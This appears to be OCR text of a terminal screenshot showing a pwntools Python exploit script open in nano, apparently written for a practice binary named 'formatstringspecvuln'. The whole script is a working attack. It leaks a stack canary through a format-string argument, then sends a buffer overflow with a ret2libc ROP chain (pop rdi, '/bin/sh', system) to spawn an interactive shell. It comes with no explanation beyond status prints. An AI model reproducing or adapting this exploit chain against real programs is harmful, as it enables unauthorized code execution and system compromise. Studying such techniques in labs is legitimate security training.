 GNU nano 4.8 redo.py Modified
#!/usr/bin/env python3
from pwn import *
from struct import pack
exe = context.binary = ELF('./formatstringspecvuln')
libc_base_address = 0x00007ffff7dad000
ret = libc_base_address + 0x00000000000c067d
pop_rdi = libc_base_address + 0x0000000000023b6a
bin_sh = libc_base_address + 0x1B45BD
_system = libc_base_address + 0x52290
_exit = libc_base_address + 0x46A40
print("[+] Spawning process...")
io = process([exe.path , "%33$llx"])
canary = int(io.readline().strip(),16)
print("[+] Canary leaked:{}".format(hex(canary)))
buf = b'A' * 200
buf += p64(canary)
buf += b'\x42' * 8
buf += p64(ret)
buf += p64(pop_rdi)
buf += p64(bin_sh)
buf += p64(_system)
buf += p64(_exit)
with open('payload','wb') as payload:
    payload.write(buf)
io.sendline(buf)
io.interactive()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward
[workspace0:nano*Z 1:gdb- "darkinternetmotherfuc" 09:54 13-Jul-22